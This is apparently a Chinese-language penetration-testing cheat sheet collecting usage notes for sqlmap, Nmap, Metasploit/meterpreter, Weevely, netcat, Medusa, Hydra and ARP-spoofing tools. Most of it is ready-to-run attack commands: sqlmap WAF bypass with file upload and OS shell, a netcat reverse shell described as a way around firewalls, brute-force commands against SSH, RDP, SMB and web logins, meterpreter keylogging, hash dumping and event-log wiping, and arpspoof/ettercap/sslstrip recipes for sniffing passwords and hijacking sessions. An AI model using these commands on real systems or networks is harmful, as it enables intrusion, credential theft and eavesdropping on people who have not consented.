Nessus

Nessus是一个功能强大而又易于使用的远程安全扫描器,它不仅免费而 且更新极快。安全扫描器的功能是对指定网络进行安全检查,找出该网络是否存在有导致对手攻击的安全漏洞。该系统被设计为client/sever模式,服 务器端负责进行安全检查,客户端用来配置管理服务器端。在服务端还采用了plug-in的体系,允许用户加入执行特定功能的插件,这插件可以进行更快速和 更复杂的安全检查。在Nessus中还采用了一个共享的信息接口,称之知识库,其中保存了前面进行检查的结果。检查的结果可以HTML、纯文本、 LaTeX(一种文本文件格式)等几种格式保存。

proxychain

proxychain是一款功能强大的网络代理工具,允许TCP和DNS通过代理隧道,支持HTTP、SOCK4、SOCK5类型的代理服务器,并且可以配置多个代理。具体请查看网络。

TrueCrypt

该工具为一款目录加密工具,这个应该也用不到 - -

Burp Suite

简介

Burp Suite 是用于攻击web 应用程序的集成平台。它包含了许多工具,并为这些工具设计了许多接口,以促进加快攻击应用程序的过程。所有的工具都共享一个能处理并显示HTTP 消息,持久性,认证,代理,日志,警报的一个强大的可扩展的框架。

##工具箱:

(1)Proxy——是一个拦截HTTP/S的代理服务器,作为一个在浏览器和目标应用程序之间的中间人,允许你拦截,查看,修改在两个方向上的原始数据流。

(2)Spider——是一个应用智能感应的网络爬虫,它能完整的枚举应用程序的内容和功能。

(3)Scanner[仅限专业版]——是一个高级的工具,执行后,它能自动地发现web 应用程序的安全漏洞。

(4)Intruder——是一个定制的高度可配置的工具,对web应用程序进行自动化攻击,如:枚举标识符,收集有用的数据,以及使用fuzzing 技术探测常规漏洞。

(5)Repeater——是一个靠手动操作来补发单独的HTTP 请求,并分析应用程序响应的工具。

(6)Sequencer——是一个用来分析那些不可预知的应用程序会话令牌和重要数据项的随机性的工具。

(7)Decoder——是一个进行手动执行或对应用程序数据者智能解码编码的工具。

(8)Comparer——是一个实用的工具,通常是通过一些相关的请求和响应得到两项数据的一个可视化的“差异”。

sqlmap

备注:(注入的时候最好把设定-v 3 -l 3)

-

检索当前数据库和当前用户

sqlmap -u target.com --cookie="1231" -b --current-db -current-user-b:获取DBMS banner 还有–os用于探测数据库服务器系统 –is-dba 判断当前用户是否为管理 –users 列出所有管理用户 –passwords列出并破解数据库用户的hash –privileges 列出数据库管理员权限

- 挖取数据库 –dbs(-D) 挖取表 –tables(-T) 挖取列 –columns(—C) 挖掘详细内容 –dump

- 读文件 -r test.txt 这里加载HTTP请求 加载文本为-m

- 载入过滤插件 –tamper(这个一般用于绕过waf) 这个具体参照:http://drops.wooyun.org/tools/4760 加载多个可用逗号隔开即可 python sqlmap.py -u “http://192.168.136.131/sqlmap/mysql/get_int.php?id=1” –tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v 3

- 伪静态注入 有些web服务器进行了url rewrite或者网站是伪静态的,无法直接提供测试参数,这样子可以使用*来代替要测试的参数。

- 请求延迟 在注入过程中请求太频繁的话可能会被防火墙拦截,这时候–delay参数就起作用了。可以设定两次HTTP请求间的延时。有的web程序会在多次错误访问后屏蔽所有请求,这样就导致之后所有的测试无法进行,绕过这个策略可以使用–safe-url,每隔一段时间去访问一个正常的页面。

-

post注入 有两种方法来进行post注入,一种是使用–data参数,将post的key和value用类似GET方式来提交。二是使用-r参数,sqlmap读取用户抓到的POST请求包,来进行POST注入检测。

python sqlmap.py -u "http://www.target.com/vuln.php" --data="id=1" -f --banner --dbs --users -

拆分字符 –param-del

python sqlmap.py -u "http://www.target.com/vuln.php" --data="query=foobar;id=1" --param-del=";" -f --banner --dbs --users - 避免过多的错误请求被屏蔽

- –safe-url:提供一个安全不错误的连接,每隔一段时间都会去访问一下。

- –safe-freq:提供一个安全不错误的连接,每次测试请求之后都会再访问一边安全连接。

- 有时候需要在一些环境的前面或者后面加一些字符,保证payload正常运行,就需要参数–prefix,–suffix 例如,代码中是这样调用数据库的: $query = “SELECT * FROM users WHERE id=(’” . $_GET[’id’] . “’) LIMIT 0, 1”; 这时你就需要–prefix和–suffix参数了: python sqlmap.py -u “http://192.168.136.131/sqlmap/mysql/get_str_brackets.php?id=1” -p id –prefix “’)” –suffix “AND (’abc’=’abc” 这样执行的SQL语句变成:

- 有时候–tables 无法获取到数据库表时,可用使用–common-tables爆破表名 同理 –common-columns 你懂的

- 如果当前用户有权读取文件,可用使用–file-read

同理 文件上传到服务器操作 –file-write,–file-dest

python sqlmap.py -u “http://192.168.136.129/sqlmap/mysql/get_int.aspx?id=1” –file-write "/software/nc.exe.packed” –file-dest “C:/WINDOWS/Temp/nc.exe” -v 1- 运行操作系统命令 –os-cmd,–os-shell

Nmap

Nmap (网络映射器)是由 Gordon Lyon设计,用来探测计算机网络上的主机和服务的一种安全扫描器。为了绘制网络拓扑图,Nmap的发送特制的数据包到目标主机,然后对返回数据包进行分析。Nmap是一款枚举和测试网络的强大工具

Nmap 特点:

- 主机探测:探测网络上的主机,例如列出响应TCP和ICMP请求、icmp请求、开放特别端口的主机。

- 端口扫描:探测目标主机所开放的端口。

- 版本检测:探测目标主机的网络服务,判断其服务名称及版本号。

- 系统检测:探测目标主机的操作系统及网络设备的硬件特性。

- 支持探测脚本的编写:使用Nmap的脚本引擎(NSE)和Lua编程语言。

Nmap 典型用途:

- 通过对设备或者防火墙的探测来审计它的安全性。

- 探测目标主机所开放的端口。

- 网络存储,网络映射,维护和资产管理。(这个有待深入)

- 通过识别新的服务器审计网络的安全性。

- 探测网络上的主机。

##使用示例

1.简单扫描

nmap 192.168.1.12 (默认发送arp的ping包,探测端口开放状况,简单)

](http://static.wooyun.org/201405/2014051802164891565.png)

2.简单扫描,但返回详细输出

nmap -vv IP

3.自定义扫描端口号

nmap -p(rangge1-500)

4.ping扫描

nmap -sP

5.路由跟踪

路由器追踪功能,能够帮网络管理员了解网络通行情况,同时也是网络管理人员很好的辅助工具!通过路由器追踪可以轻松的查处从我们电脑所在地到目标地之间所经常的网络节点,并可以看到通过各个节点所花费的时间(百度百科)

nmap –traceroute

6.扫描一个网段

nmap -sP

7. 操作系统探测

nmap -O

8. 万能开关

此选项设置包含了1-10000的端口ping扫描,操作系统扫描,脚本扫描,路由跟踪,服务探测。

nmap -A

9. 混合式扫描

nmap -vv -p1-1000 -O

例子:对目标主机的80,8080,22,23端口进行扫描,并且对目标进行路由跟踪和操作系统探测。 nmap -p80,8080,22,23 -traceroute -O 10.1.1.254

10.端口扫描选项

-sS(TCP SYN选项 半开放扫描,默认扫描方式) -sT (TCP connect()扫描) -sU (UDP扫描) -sA (TCP ACK扫描) -sW (TCP窗口扫描) -sM (TCP Maimon扫描)

11.一些高级用法示例

-

使用SYN的方法对全端口进行扫描,在aggressive(4)的时间模板下,同时对开放的端口进行端口识别 nmap -p1-65535 -sV -sS -T4 target PS: -T代表的是扫描的时候,一些控制选项(TCP的延迟时间,探测报文之间的间隔等)的集合,

-

扫描指定的目标,同时检测相关漏洞 nmap –script-args=unsafe=1 –script smb-check-vulns.nse -p 445 target

12. 穿越防火墙进行扫描

nmap -Pn -A target

有些目标的防火墙配置是禁止用ping的,nmap的一些常用选项无法再起作用,这时可以利用“-Pn”参数。

13.脚本使用

- nmap –script=auth 192.168.137.* 负责处理鉴权证书(绕开鉴权)的脚本,也可以作为检测部分应用弱口令

- nmap –script=brute 192.168.137.* 提供暴力破解的方式 可对数据库,smb,snmp等进行简单密码的暴力猜解

- nmap –script=default 192.168.137.* 或者 nmap -sC 192.168.137.* 默认的脚本扫描,主要是搜集各种应用服务的信息,收集到后,可再针对具体服务进行攻击

- nmap –script=vuln 192.168.137.* 检查是否存在常见漏洞

- nmap -n -p445 –script=broadcast 192.168.137.4 在局域网内探查更多服务开启状况

- nmap –script external 202.103.243.110 利用第三方的数据库或资源,例如进行whois解析

具体参考:

http://drops.wooyun.org/tips/4333 http://drops.wooyun.org/tips/2188

metasploit

modules目录

- Auxiliary:辅助模块,

- encoders:供msfencode编码工具使用,具体可以使用 msfencode –l

- exploits:攻击模块 每个介绍msf的文章都会提到那个ms08_067_netapi,它就在这个目录下。

- nops:NOP (No Operation or Next Operation) sled,由于IDS/IPS会检查数据包中不规则的数据,所以在某些场合下(比如针对溢出攻击),某些特殊的滑行字符串(NOPS x90x90…)则会因为被拦截而导致攻击失效,所以此时需要修改exploit中的NOPs.nops文件夹下的东西会在payload生成时用到(后面会有介绍)。比如我们打开php的NOPS生成脚本,就会发现它只是返回了指定长度的空格而已。

- payloads:这里面列出的是攻击载荷,也就是攻击成功后执行的代码。比如我们常设置的windows/meterpreter/reverse_tcp就在这个文件夹下。

- Post:后渗透阶段模块,在获得meterpreter的shell之后可以使用的攻击代码。比如常用的hashdump、arp_scanner就在这里。

常用命令

? – 帮助菜单

background – 将当前会话移动到背景

bgkill – 杀死一个背景 meterpreter 脚本

bglist – 提供所有正在运行的后台脚本的列表

bgrun – 作为一个后台线程运行脚本

channel – 显示活动频道

close – 关闭通道

exit – 终止 meterpreter 会话

help – 帮助菜单

interact – 与通道进行交互

irb – 进入 Ruby 脚本模式

migrate – 移动到一个指定的 PID 的活动进程

quit – 终止 meterpreter 会话

read – 从通道读取数据

run – 执行以后它选定的 meterpreter 脚本

use – 加载 meterpreter 的扩展

write – 将数据写入到一个通道

第2步:文件系统命令

cat -读取并输出到标准输出文件的内容

cd -更改目录对受害人

del -删除文件对受害人

download-从受害者系统文件下载

edit-用 vim编辑文件

getlwd -打印本地目录

getwd -打印工作目录

lcd -更改本地目录

lpwd -打印本地目录

ls -列出在当前目录中的文件列表

mkdir -在受害者系统上的创建目录

pwd -输出工作目录

rm -删除文件

rmdir -受害者系统上删除目录

upload-从攻击者的系统往受害者系统上传文件

第 3 步: 网络命令

ipconfig -显示网络接口的关键信息,包括 IP 地址、 等。

portfwd -端口转发

route -查看或修改受害者路由表

第 4 步: 系统命令

clearav -清除了受害者的计算机上的事件日志

drop_token -被盗的令牌

execute-执行命令

getpid -获取当前进程 ID (PID)

getprivs -尽可能获取尽可能多的特权

getuid -获取作为运行服务器的用户

kill -终止指定 PID 的进程

ps -列出正在运行的进程

reboot-重新启动受害人的计算机

reg -与受害人的注册表进行交互

rev2self -在受害者机器上调用 RevertToSelf()

shell -在受害者计算机上打开一个shell

shutdown-关闭了受害者的计算机

steal_token -试图窃取指定的 (PID) 进程的令牌

sysinfo -获取有关受害者计算机操作系统和名称等的详细信息

第 5 步: 用户界面命令

enumdesktops -列出所有可访问台式机

getdesktop -获取当前的 meterpreter 桌面

idletime -检查长时间以来,受害者系统空闲进程

keyscan_dump -键盘记录软件的内容转储

keyscan_start -启动时与如 Word 或浏览器的进程相关联的键盘记录软件

keyscan_stop -停止键盘记录软件

screenshot-抓去 meterpreter 桌面的屏幕截图

set_desktop -更改 meterpreter 桌面

uictl -启用用户界面组件的一些控件

第 6 步: 特权升级命令

getsystem -获得系统管理员权限

第 7 步: 密码转储命令

hashdump -抓去哈希密码 (SAM) 文件中的值

请注意 hashdump 会可以跳过杀毒软件,但现在有两个脚本,都更加隐蔽,”run hashdump”和”run smart_hashdump”。查找更多关于那些在我即将举行的 meterpreter 脚本作弊。

第 8 步: Timestomp 命令

timestomp -操作修改,访问,并创建一个文件的属性

#w3af 这个具体参考IDF实验室分享的PDF即可。

百度:http://pan.baidu.com/s/1geGhqpH

在此,再次感谢IDF的翻译。



Weevely(linux菜刀😂)

weevely是一款使用python编写的webshell工具(集webshell生成和连接于一身,仅用于安全学习教学之用,禁止非法用途),可以算作是linux下的一款菜刀替代工具(限于php),在linux上使用时还是很给力的,就是某些模块在windows上无法使用,总的来说还是非常不错的一款工具。

这个很容易用 一个help就可以了

如图:

详细内容,可以参考下面的网页:http://www.freebuf.com/sectool/39765.html

netcat(nc)工具

netcat一般被称为网络工具中的瑞士军刀,它能通过TCP和UDP在网络中读写数据。

-

端口扫描 端口扫描经常被系统管理员和黑客用来发现在一些机器上开放的端口,帮助他们识别系统中的漏洞。

$nc -z -v -n 172.31.100.7 21-25 可以运行在TCP或者UDP模式,默认是TCP,-u参数调整为udp. z 参数告诉netcat使用0 IO,连接成功后立即关闭连接, 不进行数据交换(谢谢@jxing 指点) v 参数指使用冗余选项(译者注:即详细输出) n 参数告诉netcat 不要使用DNS反向查询IP地址的域名 这个命令会打印21到25 所有开放的端口。Banner是一个文本,Banner是一个你连接的服务发送给你的文本信息。当你试图鉴别漏洞或者服务的类型和版本的时候,Banner信息是非常有用的。但是,并不是所有的服务都会发送banner。 -

Chat Server 用来当作聊天的窗口

Server端:nc -l 1567 在1567端口启动了一个tcp服务器,端口可以换成其他(但是不能和现在的服务冲突) 在另一台机子启动Client nc <Server ip> 1567 - 传输文件 假设要传输一个file文件从A(172.31.100.7)到B(172.31.100.23)可以进行以下操作 A:server:$nc -l 1567 < file.txt B:Client:$nc -n 172.31.100.7 1567 > file.txt 或者 B:Server nc -l 1567 > file.txt A:Client nc 172.31.100.23 1567 < file.txt

-

反向shell(这里对于安全人员最关键!!) 反向shell是指在客户端打开的shell。反向shell这样命名是因为不同于其他配置,这里服务器使用的是由客户提供的服务。 服务端

$nc -l 1567 在客户端,简单地告诉netcat在连接完成后,执行shell。 客户端 $nc 172.31.100.7 1567 -e /bin/bash 现在,什么是反向shell的特别之处呢 反向shell经常被用来绕过防火墙的限制,如阻止入站连接。例如,我有一个专用IP地址为172.31.100.7,我使用代理服务器连接到外部网络。如果我想从网络外部访问 这台机器如1.2.3.4的shell,那么我会用反向外壳用于这一目的。 -

具体参数详解

连接: nc -参数 地址 端口 侦听:nc -l -p 端口 -参数 -c shell命令 -e 程序重定向,一旦连接,就执行 [危险!!] -b 允许广播 -g<网关> 设置路由器跃程通信网关,最多可设置8个。 -G<指向器数目> 设置来源路由指向器,其数值为4的倍数。 -h 在线帮助。 -i<延迟秒数> 设置时间间隔,以便传送信息及扫描通信端口。 -l 使用监听模式,管控传入的资料。 -n 直接使用IP地址,而不通过域名服务器。 -o<输出文件> 指定文件名称,把往来传输的数据以16进制字码倾倒成该文件保存。 -p<通信端口> 设置本地主机使用的通信端口。 -r 乱数指定本地与远端主机的通信端口。 -q<延迟秒数> 命令执行完成secs秒后断开连接 -s<来源位址> 设置本地主机送出数据包的IP地址。 -T<服务类型> 设置服务类型 -t -u 使用UDP传输协议。 -v 显示指令执行过程。 -w<超时秒数> 设置等待连线的时间。 -z 使用0输入/输出模式,只在扫描通信端口时使用。

详细请参考:

http://www.oschina.net/translate/linux-netcat-command

Crunch(字典生成工具)

crunch <min-len> <max-len> [<charset string>] [options]

max-len 生成字典的最短长度

max-len 最长长度

[<charset string>]可选字段,可令生成的字典由这些字符组成

[options]各个选项 额,感觉只要查一下man 就可以了,很详细。而且,写的很清楚

Medusa

- Medusa可以被描述为通过并行登陆暴力破解的方式尝试获取远程验证服务访问权限的工具。Medusa能够验证的远程服务包括:AFP、FTP、HTTP、IMAP、MS-SQL、NetWare NCP、NNTP、PcAnyWhere、POP3、REXEC、RLOGIN、SMTPAUTH、SNMP、SSHv2、Telnet、VNC、Web Form等

-

常用命令:

Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module [OPT] Medusa常用参数及说明 -h [TEXT] 目标IP -H [FILE] 目标主机文件 -u [TEXT] 用户名 -U [FILE] 用户名文件 -p [TEXT] 密码 -P [FILE] 密码文件 -C [FILE] 组合条目文件 -O [FILE] 文件日志信息 -e [n/s/ns] N意为空密码,S意为密码与用户名相同 -M [TEXT] 模块执行名称 -m [TEXT] 传递参数到模块 -d 显示所有的模块名称 -n [NUM] 使用非默认端口 -s 启用SSL -r [NUM] 重试间隔时间,默认为3秒 -t [NUM] 设定线程数量 -L 并行化,每个用户使用一个线程 -f 在任何主机上找到第一个账号/密码后,停止破解 -q 显示模块的使用信息 -v [NUM] 详细级别(0-6) -w [NUM] 错误调试级别(0-10) -V 显示版本 -Z [TEXT] 继续扫描上一次 - 使用

-

查看可利用的模块 medusa -d

-

显示模块的帮助信息 medusa -M mysql -q

-

破解smbnt

medusa -h www.kevaxe.com -u administrator -P password.txt -e ns -M smbnt 使用“-h”参数对主机www.kevaxe.com破解smbnt服务,并使用“-e ns”参数,尝试空密码及账号为密码 -

破解MSSQL

medusa -h 192.168.1.101 -u sa -P passwrod.txt -t 5 -f -M mssql 使用“-t”参数指定线程,“-f”指定在任何主机上找到了第1个账号/密码后,停止审计。 -

破解SSH

medusa -M ssh -H host.txt -U username.txt -p password -

保存破解结果 medusa -h 192.168.1.101 -u sa -P passwrod.txt -t 5 -f -e ns -M mssql -O /result.txt

-

Hydra学习

-

破解ssh:

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh -

破解ftp:

hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV -

get方式提交,破解web登录:

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get /admin/ hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get /admin/index.php -

post方式提交,破解web登录:

hydra -l 用户名 -P 密码字典 -s 80 ip http-post-form “/admin/ login.php:username=^USER^&password=^PASS^&submit=login:sorry password” hydra -t 3 -l admin -P pass.txt -o out.txt -f 10.36.16.18 http-post-form “login.php:id=^USER^&passwd=^PASS^:wrong username or password”(参数说明:-t同时线程数3,-l用户名是admin,字典pass.txt,保存为out.txt,-f 当破解了一个密码就停止, 10.36.16.18目标ip,http-post-form表示破解是采用http的post方式提交的表单密码破解,内容是表示错误猜解的返回信息提示。

5.破解https:

hydra -m /index.php -l muts -P pass.txt 10.36.16.18 https6.破解teamspeak:

hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak -

破解cisco:

hydra -P pass.txt 10.36.16.18 cisco hydra -m cloud -P pass.txt 10.36.16.18 cisco-enable -

破解smb:

hydra -l administrator -P pass.txt 10.36.16.18 smb -

破解pop3:

hydra -l muts -P pass.txt my.pop3.mail pop3 -

破解rdp:

hydra ip rdp -l administrator -P pass.txt -V -

破解http-proxy:

hydra -l admin -P pass.txt http-proxy://10.36.16.18 -

破解imap:

详细可以参考:link

流量劫持

- 查看局域网中的主机

fping –asg 192.168.1.0/24

- 断网

arpspoof -i wlan0 -t 192.168.100 192.168.1.1

(arpspoof -i 网卡 -t 目标IP 网关)

- 流量劫持

echo 1 >/proc/sys/net/ipv4/ip_forward

(echo空格1空格>)

arpspoof -i wlan0 -t 192.168.100 192.168.1.1

- 图片嗅探

(1)方法1(实验不成功)

echo 1 >/proc/sys/net/ipv4/ip_forward

arpspoof -i wlan0 -t 192.168.100 192.168.1.1

driftnet -i wlan0

(原因分析:可能丢包原因吧)

(2)方法2(成功)

sudo ettercap -i wlan0 -T -M arp:remote /192.168.1.253//192.168.1.100/

driftnet -i wlan0

(图片文件夹:/tmp/driftnet)

(

Ubuntu下可以安装工具:

sudo apt-get install ettercap-text-only

sudo apt-get install driftnet

)

- http登录账号密码嗅探

echo 1 >/proc/sys/net/ipv4/ip_forward

arpspoof -i wlan0 -t 192.168.100 192.168.1.1

ettercap -Tq -i wlan0

(信息太庞杂,可以使用 ettercap -Tq -i wlan0 >test方便查找)

-

https登录账号密码嗅探

vim /etc/ettercap.conf 将 # if you use iptables: #redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" #redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" 修改为 # if you use iptables: redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" sslstrip -a -f -k echo 1 >/proc/sys/net/ipv4/ip_forward arpspoof -i wlan0 -t 192.168.100 192.168.1.1 ettercap -Tq -i wlan0 -

会话劫持

(1)方法1

arpspoof

wireshark –>抓包

ferret –。重新生成抓包后的文件

hamster – > 重放流量

$echo 1 >/proc/sys/net/ipv4/ip_forward

$arpspoof -i wlan0 -t 192.168.100 192.168.1.1

$wireshark

wireshark 保存为.pcap文件

$ferret -r cookie.pcap

将生成的txt文件放到用户目录下

$hamster

配置代理

访问127.0.0.1:1234(上一步的代理)

(2)方法2

$echo 1 >/proc/sys/net/ipv4/ip_forward

$arpspoof -i wlan0 -t 192.168.100 192.168.1.1

$ferret -i wlan0

$hamster

(3)方法3

$echo 1 >/proc/sys/net/ipv4/ip_forward

$arpspoof -i wlan0 -t 192.168.100 192.168.1.1

CookieCadger-1.08.jar